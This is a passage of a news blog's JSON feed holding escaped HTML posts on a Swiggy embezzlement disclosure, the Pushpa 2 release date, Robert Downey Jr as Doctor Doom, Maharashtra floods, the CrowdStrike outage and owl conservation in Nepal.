and has filed a legal complaint against the individual whose name was withheld in its annual report for the financial year 2023-24.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEginT2ZP0PZkQqkYnPZT9EkR96uE-NRiIxJfjSTRIO2x01uvsBRMr3aaGuuNgjSY_HSO2rasLbuST6Boqa1TS9_MNJusW1a9LP3zltP6rB4Osjx6z7lIhNlp5mH6rZ4RR1-5t5XpWYAWC0Q75SgT0lW8ON5ARfIZoUFUaNu1qyQxhDhBIsbCzerAZctHNg\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEginT2ZP0PZkQqkYnPZT9EkR96uE-NRiIxJfjSTRIO2x01uvsBRMr3aaGuuNgjSY_HSO2rasLbuST6Boqa1TS9_MNJusW1a9LP3zltP6rB4Osjx6z7lIhNlp5mH6rZ4RR1-5t5XpWYAWC0Q75SgT0lW8ON5ARfIZoUFUaNu1qyQxhDhBIsbCzerAZctHNg\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\"The Group, during the current year, identified embezzlement of funds in one of the subsidiaries by a former junior employee amounting to INR 326.76 Mn over the past periods.,\" the annual report mentioned.\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBased on review of the facts discovered during the investigation, \"the Group has recorded an expense for the aforementioned amount during the year ended March 31, 2024,\" the report added.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHowever, such a large embezzlement from a junior employee raises further questions about corporate governance at the firm.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EThe company filed its initial public offering (IPO) draft documents through the confidential route In April, and plans to raise up to ₹ 3,750 crore (approximately $450 million) through a new issuance and up to ₹ 6,664 crore (about $800 million) via an offer-for-sale (OFS) in its $1.25 billion IPO.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMeanwhile, Swiggy posted ₹ 2,350 crore in net loss in the last fiscal year (FY24). The online food delivery platform, however, reduced the net loss by 44 per cent, from ₹ 4,179 crore in FY23.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EThe company saw its revenue grow 36 per cent to ₹ 11,247 crore in FY24, from ₹ 8,265 crore in the previous year. Swiggy's gross order value (GOV) stood at $4.2 billion, up 26 per cent year-on-year (YoY) as monthly transacting users were around 14.3 million.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAccording to the company's FY24 financial report, profitability has sharply improved year-on-year, \"as the peak of investments in Instamart is behind us and the business continues to grow rapidly\". - IANS\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/5880755521913856871\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/swiggy-discloses-inr-33-crore-fraud-by.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/5880755521913856871"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/5880755521913856871"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/swiggy-discloses-inr-33-crore-fraud-by.html","title":"Swiggy Discloses INR 33 Crore Fraud By Former Junior Employee, case filed. "}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEginT2ZP0PZkQqkYnPZT9EkR96uE-NRiIxJfjSTRIO2x01uvsBRMr3aaGuuNgjSY_HSO2rasLbuST6Boqa1TS9_MNJusW1a9LP3zltP6rB4Osjx6z7lIhNlp5mH6rZ4RR1-5t5XpWYAWC0Q75SgT0lW8ON5ARfIZoUFUaNu1qyQxhDhBIsbCzerAZctHNg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-4024709921878867199"},"published":{"$t":"2024-08-22T14:38:00.000+05:45"},"updated":{"$t":"2024-08-22T14:38:13.283+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"}],"title":{"type":"text","$t":"Pushpa 2: The Rule release date finalized and confirmed by Allu Arjun"},"content":{"type":"html","$t":"p\u0026gt;India’s most awaited film after Bahubali, Pushpa 2: The Rule, lead by Allu Arjun, got postponed from August 15 due to pending works. The makers announced that the movie will arrive on December 20, but still, a few are doubtful about this movie's release.\n\u003Cp\u003EAllu Arjun has recently attended the pre-release event of Rao Ramesh’s Maruthi Nagar Subramanyam.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDuring this event, Allu Arjun and Sukumar reconfirmed that \u003Cb\u003EPushpa 2 would be released on December 6\u003C\/b\u003E and dismissed the rumors about further delays.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAllu Arjun revealed that the climax in Pushpa 2 is the hardest he has ever worked on and added that the movie will be a treat to fans.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhR1VA4ybfcizgLrOw4q2CYOdmUVXVaGJ24Jd-tqaBWT7ganAdkYJJtlzVUh_O6RonKIjgh0EfNLhdb4Q3AIUOIHxT3lbZ2kUST1zc8NqI9QSwtD647akBLd0zuo-RBADElb-2ntteZ3wX5_pccMRSb2VIuPPV8FBJmhRPOnHQpmSDx5YpYZN-68_f8uKk\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhR1VA4ybfcizgLrOw4q2CYOdmUVXVaGJ24Jd-tqaBWT7ganAdkYJJtlzVUh_O6RonKIjgh0EfNLhdb4Q3AIUOIHxT3lbZ2kUST1zc8NqI9QSwtD647akBLd0zuo-RBADElb-2ntteZ3wX5_pccMRSb2VIuPPV8FBJmhRPOnHQpmSDx5YpYZN-68_f8uKk=w517-h640\" width=\"517\" \/\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ESukumar said, “We are relentlessly working to provide the best experience to fans. A few scenes are taking more time and I don’t want to compromise on the quality. Hence, there is a delay. Allu Arjun’s performance and film will be fantastic.”\u003C\/p\u003E\u003Cp\u003EWith this announcement from Sukumar and Bunny, fans breathed a sigh of relief. Rashmika plays the female lead. Devi Sri Prasad is composing the tunes, while top production house Mythri Movie Makers is producing this flick.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/4024709921878867199\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/08\/pushpa-2-rule-release-date-finalized.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4024709921878867199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4024709921878867199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/08\/pushpa-2-rule-release-date-finalized.html","title":"Pushpa 2: The Rule release date finalized and confirmed by Allu Arjun"}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhR1VA4ybfcizgLrOw4q2CYOdmUVXVaGJ24Jd-tqaBWT7ganAdkYJJtlzVUh_O6RonKIjgh0EfNLhdb4Q3AIUOIHxT3lbZ2kUST1zc8NqI9QSwtD647akBLd0zuo-RBADElb-2ntteZ3wX5_pccMRSb2VIuPPV8FBJmhRPOnHQpmSDx5YpYZN-68_f8uKk=s72-w517-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"New Delhi, Delhi, India"},"georss$point":{"$t":"28.6139298 77.2088282"},"georss$box":{"$t":"-3.9799359125274805 42.0525782 61.207795512527483 112.3650782"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-1757881986663515277"},"published":{"$t":"2024-07-28T12:39:00.002+05:45"},"updated":{"$t":"2024-07-28T12:39:34.920+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MCU"}],"title":{"type":"text","$t":"Its Official, Robert Downey Jr returns to MCU to portray Doctor Doom  "},"content":{"type":"html","$t":"\u003Cp\u003EMarvel Studio has just announced that everyone's favorite Robert Downey Jr. who played the character of Iron Man in MCU movies for almost 11 years starting his journey from Iron Man (2008) to Avengers: Endgame (2019).\u003C\/p\u003E\u003Cp\u003EIt is considered he made the huge impact on making MCU popular among fans with his dialogue delivery and acting capabilities while portraying the inspiring character of billionaire Tony Stark (Iron Man) those years.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkvHY5U3n4ig6fZC8Oe7FFH8vmWl7FxgoERJrqJZIfTpyFtMfdxy-Q7dMHiUQKaGlLNj2lVnVdxwSpkAkGvr3lBqZVdtysts3M9h1OpuBkycoUYPkx1p3wRYP9O4zxHHmQUSG_Veg444FWb_iELAZQ6Ku5k2R5hPlEPKl9r1KeDeVmNiysNPhb94dZZpI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"540\" data-original-width=\"637\" height=\"543\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkvHY5U3n4ig6fZC8Oe7FFH8vmWl7FxgoERJrqJZIfTpyFtMfdxy-Q7dMHiUQKaGlLNj2lVnVdxwSpkAkGvr3lBqZVdtysts3M9h1OpuBkycoUYPkx1p3wRYP9O4zxHHmQUSG_Veg444FWb_iELAZQ6Ku5k2R5hPlEPKl9r1KeDeVmNiysNPhb94dZZpI=w640-h543\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHe was the lead hero who saved the earth on multiple occasions on Marvel Movies.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ENow, with this announcement, He will be playing a villain for two movies. The character is none other than Doctor Doom from Fantastic Four movies.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EJust announced in Hall H: \u003Cbr \/\u003E \u003Cbr \/\u003EThe Russo Brothers return to direct Marvel Studios’ Avengers: Doomsday, starring Robert Downey Jr. as Doctor Doom. Only in theaters May 2026. \u003Ca href=\"https:\/\/twitter.com\/hashtag\/SDCC?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#SDCC\u003C\/a\u003E \u003Ca href=\"https:\/\/t.co\/oqnSwWKnYn\"\u003Epic.twitter.com\/oqnSwWKnYn\u003C\/a\u003E\u003C\/p\u003E— Marvel Studios (@MarvelStudios) \u003Ca href=\"https:\/\/twitter.com\/MarvelStudios\/status\/1817380754977890436?ref_src=twsrc%5Etfw\"\u003EJuly 28, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-media-max-width=\"560\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EWE ARE BACK \u003Ca href=\"https:\/\/t.co\/m8tEX9mk7v\"\u003Epic.twitter.com\/m8tEX9mk7v\u003C\/a\u003E\u003C\/p\u003E— Lukey SZN 🚀 (@LukeConnerton) \u003Ca href=\"https:\/\/twitter.com\/LukeConnerton\/status\/1817383090492195210?ref_src=twsrc%5Etfw\"\u003EJuly 28, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Doctor_Doom\" target=\"_blank\"\u003EDoctor Doom\u003C\/a\u003E (Dr. Victor von Doom) is a supervillain appearing in American comic books published by Marvel Comics. Created by Stan Lee and Jack Kirby, the character first appeared in The Fantastic Four #5 (July 1962).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ERobert Downey Jr shocked fans at Comic Con at San Diego by appearing with mask and\u0026nbsp; revealing his character's first look. He will act in two movies. First \u003Cb\u003E\u003Ci\u003EAvengers: Doomsday\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003Eis scheduled for May 2026 and second part\u0026nbsp;\u003Cb\u003E\u003Ci\u003EAvengers: Secret Wars\u003C\/i\u003E\u003C\/b\u003E in May 2027.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPlease share your excitements and how you feel about him getting back into MCU movies.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/1757881986663515277\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/robert-downey-jr-returns-as-doctor-doom.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1757881986663515277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1757881986663515277"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/robert-downey-jr-returns-as-doctor-doom.html","title":"Its Official, Robert Downey Jr returns to MCU to portray Doctor Doom  "}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkvHY5U3n4ig6fZC8Oe7FFH8vmWl7FxgoERJrqJZIfTpyFtMfdxy-Q7dMHiUQKaGlLNj2lVnVdxwSpkAkGvr3lBqZVdtysts3M9h1OpuBkycoUYPkx1p3wRYP9O4zxHHmQUSG_Veg444FWb_iELAZQ6Ku5k2R5hPlEPKl9r1KeDeVmNiysNPhb94dZZpI=s72-w640-h543-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-2725079564499041736"},"published":{"$t":"2024-07-25T23:32:00.002+05:45"},"updated":{"$t":"2024-07-25T23:32:25.454+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Heavy rains have caused significant disruptions in Maharashtra, particularly in Pune and Mumbai."},"content":{"type":"html","$t":"\u003Cp\u003EHeavy rains have caused significant disruptions in Maharashtra, particularly in Pune and Mumbai.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EIn Pune, four people have died in rain-related incidents, prompting the deployment of Army personnel to assist with evacuations. Schools and colleges in Pune and Pimpri-Chinchwad are closed.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGNqKcfDyQOX0Nw9JpWFRP4twH64RZgaqGNAQjO5RxHapvhLNxcH8VOEJ8t9pM43SdbUaCGWN9uJmP3dnR9W6qlBZ2kcRf2rVsfLGiHyd044uekimEZeJJRR6YdbKtaev7Z0CNYprtUkp_mjtDUvWUZ1x7-9FeXWc9wp665Ebq3SjZgS_NYDEXfrNyRcI\/s1600\/Pune%20Rain%202024%20July.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGNqKcfDyQOX0Nw9JpWFRP4twH64RZgaqGNAQjO5RxHapvhLNxcH8VOEJ8t9pM43SdbUaCGWN9uJmP3dnR9W6qlBZ2kcRf2rVsfLGiHyd044uekimEZeJJRR6YdbKtaev7Z0CNYprtUkp_mjtDUvWUZ1x7-9FeXWc9wp665Ebq3SjZgS_NYDEXfrNyRcI\/w640-h360\/Pune%20Rain%202024%20July.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMumbai has been placed on red alert, experiencing severe waterlogging and flight delays.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003E\u003Ca href=\"https:\/\/twitter.com\/hashtag\/6ETravelAdvisory?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#6ETravelAdvisory\u003C\/a\u003E: Continuous and heavy rains over \u003Ca href=\"https:\/\/twitter.com\/hashtag\/Mumbai?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#Mumbai\u003C\/a\u003E are causing periodic delays in flight schedules. While we strive to give you real-time updates, we kindly ask you to check your flight status before leaving for the airport.\u003C\/p\u003E— IndiGo (@IndiGo6E) \u003Ca href=\"https:\/\/twitter.com\/IndiGo6E\/status\/1816363298834575607?ref_src=twsrc%5Etfw\"\u003EJuly 25, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EThe India Meteorological Department (IMD) has issued red and orange alerts across the state. The situation remains critical, with continued rainfall expected.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/2725079564499041736\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/heavy-rains-have-caused-significant.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/2725079564499041736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/2725079564499041736"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/heavy-rains-have-caused-significant.html","title":"Heavy rains have caused significant disruptions in Maharashtra, particularly in Pune and Mumbai."}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGNqKcfDyQOX0Nw9JpWFRP4twH64RZgaqGNAQjO5RxHapvhLNxcH8VOEJ8t9pM43SdbUaCGWN9uJmP3dnR9W6qlBZ2kcRf2rVsfLGiHyd044uekimEZeJJRR6YdbKtaev7Z0CNYprtUkp_mjtDUvWUZ1x7-9FeXWc9wp665Ebq3SjZgS_NYDEXfrNyRcI\/s72-w640-h360-c\/Pune%20Rain%202024%20July.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-4514412504371513501"},"published":{"$t":"2024-07-19T14:12:00.007+05:45"},"updated":{"$t":"2024-07-19T14:12:49.452+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"Global Microsoft Outage Linked to CrowdStrike Update, Several Airlines Grounded"},"content":{"type":"html","$t":"\u003Cp\u003EMillions of people around the world were disappointed today when the Microsoft Azure crash caused a major setback. The source of the problem? Recent updates from popular cybersecurity firm CrowdStrike.\u003C\/p\u003E\u003Cp\u003EMicrosoft Azure is a cloud computing platform that supports businesses in a variety of industries, from application development to data management. The recent outage affected some Azure customers in the Central America region, but the impact was felt globally.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EMillions of \u003Ca href=\"https:\/\/twitter.com\/hashtag\/Microsoft?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#Microsoft\u003C\/a\u003E users worldwide are experiencing the BSOD error due to a recent CrowdStrike update 🤯 \u003Ca href=\"https:\/\/t.co\/2dyWfUZcBD\"\u003Epic.twitter.com\/2dyWfUZcBD\u003C\/a\u003E\u003C\/p\u003E— Mukul Sharma (@stufflistings) \u003Ca href=\"https:\/\/twitter.com\/stufflistings\/status\/1814193090321612865?ref_src=twsrc%5Etfw\"\u003EJuly 19, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ECrowdStrike focuses on endpoint security, which means it develops software to protect laptops, desktops and other devices from cyber threats. Unfortunately, the recent update didn't go as planned, resulting in the dreaded \"Blue Screen of Death\" (BSOD) movie on Windows devices. This error forces an abrupt shutdown to prevent data loss, causing great frustration for users.\u003C\/p\u003E\u003Cp\u003EMicrosoft confirmed that the Azure outage has now been fixed, but the news highlights the potential impact of software updates, especially when it affects critical systems CrowdStrike has acknowledged the flaw and is working to fix it.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8uN5Qj2p-i31bji4wU_17b6YzaEeZpD_9CaZDXa-QNxIfl8bu4K4l_wn1_lH4dCIb1OGYOhcqy6hx7FlwtyJh_TwIfIOKPv1v8qjCjqmh9Yzojx4LSVM4d1AcdGlOkceDYGKoRyGkiY7g1qIIJk-KT18t-8kTYacNKBQeAMgw4ysZxtyqyQmDA2TEfag\/s1280\/BSOD%20Windows%20Critical%20Process%20Died.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8uN5Qj2p-i31bji4wU_17b6YzaEeZpD_9CaZDXa-QNxIfl8bu4K4l_wn1_lH4dCIb1OGYOhcqy6hx7FlwtyJh_TwIfIOKPv1v8qjCjqmh9Yzojx4LSVM4d1AcdGlOkceDYGKoRyGkiY7g1qIIJk-KT18t-8kTYacNKBQeAMgw4ysZxtyqyQmDA2TEfag\/w640-h360\/BSOD%20Windows%20Critical%20Process%20Died.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EHere is a quick summary:\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMicrosoft Azure\u003C\/b\u003E: A cloud computing platform that provides business services.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECrowdStrike\u003C\/b\u003E: A cybersecurity management company that specializes in endpoint security for personal devices.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBlue Screen of Death (BSOD):\u003C\/b\u003E Critical Windows error that causes the system to shut down unexpectedly.\u003C\/p\u003E\u003Cp\u003EWith today’s outage fixed, it’s a reminder of how connected our technology is. Even a small change can have far-reaching consequences, disrupting jobs and upsetting millions of people.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/4514412504371513501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/global-microsoft-outage-linked-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4514412504371513501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4514412504371513501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/global-microsoft-outage-linked-to.html","title":"Global Microsoft Outage Linked to CrowdStrike Update, Several Airlines Grounded"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8uN5Qj2p-i31bji4wU_17b6YzaEeZpD_9CaZDXa-QNxIfl8bu4K4l_wn1_lH4dCIb1OGYOhcqy6hx7FlwtyJh_TwIfIOKPv1v8qjCjqmh9Yzojx4LSVM4d1AcdGlOkceDYGKoRyGkiY7g1qIIJk-KT18t-8kTYacNKBQeAMgw4ysZxtyqyQmDA2TEfag\/s72-w640-h360-c\/BSOD%20Windows%20Critical%20Process%20Died.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-3449873050232068982"},"published":{"$t":"2024-04-21T22:50:00.014+05:45"},"updated":{"$t":"2024-04-21T23:05:28.839+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nature Conservation"}],"title":{"type":"text","$t":" Owls Awaiting Conservation in Nepal"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cstrong\u003EOwls Awaiting Conservation in Nepal\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp\u003ENepal, a country rich in biodiversity, is home to a remarkable variety of owls. These nocturnal birds of prey, with their enigmatic hoots and silent flight, have long captured the imagination of people across cultures, giving rise to myths and folklore. Despite their cultural significance, owls in Nepal face numerous threats, including habitat loss, illegal hunting and trading, pesticide use, and a lack of conservation awareness.\u003C\/p\u003E\n\u003Cp\u003EThe owls of Nepal belong to two families: Tytonidae and Strigidae, comprising 23 species. Among these are the Barn Owl, Eurasian Eagle Owl, and the Collared Owlet, each with its unique characteristics and role in the ecosystem. However, two species, the Long-eared Owl and the Oriental Bay Owl, face particularly dire situations, with the former being classified as vagrant and the latter possibly extinct.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhXsPzN9AyV1nw8by8MZr4t_To9heuAypxbE7SmxWVle1JsxxttuyiAdMFNs5cxM6jQkCY9asYSh0JHxBQ-aDuUlwEn5K_sUkoKSbmDu_jg_rv4mjqrJMCeLUhMVYB8n7zTAFfSOK4DOYqtkXVPIOE-6pNdpsR4VDBFSGZv2l3s7LVxlKkO1EhRMbwpgXg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"895\" data-original-width=\"892\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhXsPzN9AyV1nw8by8MZr4t_To9heuAypxbE7SmxWVle1JsxxttuyiAdMFNs5cxM6jQkCY9asYSh0JHxBQ-aDuUlwEn5K_sUkoKSbmDu_jg_rv4mjqrJMCeLUhMVYB8n7zTAFfSOK4DOYqtkXVPIOE-6pNdpsR4VDBFSGZv2l3s7LVxlKkO1EhRMbwpgXg=w637-h640\" width=\"637\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp\u003EDespite their importance, owls are often overlooked in conservation efforts due to the misconception that they 